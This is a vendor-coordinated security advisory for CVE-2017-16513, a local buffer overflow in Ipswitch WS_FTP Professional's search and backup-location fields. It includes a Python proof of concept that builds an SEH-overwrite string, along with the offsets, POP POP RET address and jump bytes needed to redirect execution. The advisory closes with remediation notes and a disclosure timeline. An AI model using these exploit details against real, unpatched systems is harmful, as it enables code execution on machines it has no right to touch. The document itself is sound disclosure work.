Advisory Information
Title: CVE-2017-16513 Ipswitch WS_FTP Professional Local Buffer Overflow (SEH overwrite)
Date Published: 03/11/2017
Advisory Summary
The application accepts user input to perform a local search function. Inputting an excessively long string of characters causes the program to crash and for an attacker to gain control of the execution flow of the application. This issue also impacts the “backup location” field.
Vendor
Ipswitch
Affected Software
| Product | Version |
| Ipswitch WS_FTP Professional | 12.6.03 |
Description of Issue
A local buffer overflow vulnerability was discovered in Ipswitch WS_FTP Professional version 12.6. This vulnerability was found in the “local search” component of the application. Entering a search string longer than 779 characters will cause the program to crash. It is possible to overwrite the structured exception handler (SEH) after an offset of 840 characters and hijack execution flow of the application. This issue also impacts the “backup location” field and was tested on a 32-bit Windows 7 host.
PoC
The following proof of concept python script will generate a text file with a string to overwrite SEH. Once the file is generated, copy the contents of poc.txt and paste into the local search field to trigger the crash.
#!/usr/bin/python
#Title: Ipswitch WS_FTP Professional Local Buffer Overflow (SEH overwrite)
#Author: Kevin McGuigan
#Author Website: https://www.7elements.co.uk
#Vendor Website: https://www.ipswitch.com
#nSEH = "\x74\x08\x90\x90"
#SEH = "\x31\x2D\x91\x23"
buffer = "A" * 840
nSEH = "B" * 4
SEH = "C" * 4
f = open ("poc.txt", "w")
f.write(buffer + nSEH + SEH + "D" * 200)
f.close()This will result trigger an SEH overwrite, as demonstrated by the following screenshot:


From here, we can replace SEH with POP POP RET instructions, located at:
23912D31
And replace nSEH with the following code to jump to our payload:
"\x74\x08\x90\x90"
Which will land at the payload, represented in the proof of concept as the character ‘D’ (\x44).
A short video proof-of-concept can be seen below:
Remediation
This issue has been patched and the patch notes can be found here.
The latest version of Ipswitch WS_FTP Professional can be found on the Ipswitch website.
Timeline
Initial request for security contact via vendor website – 20th September 2017
Second request sent to vendor – 4th October 2017
Reponse from security contact, advisory sent – 5th October 2017
Video poc requested by vendor – 10th October 2017
Video poc sent – 10th October 2017
Fix verified by both parties – 20th October 2017
Patch Released – 2nd November 2017
Advisory Released – 3rd November 2017
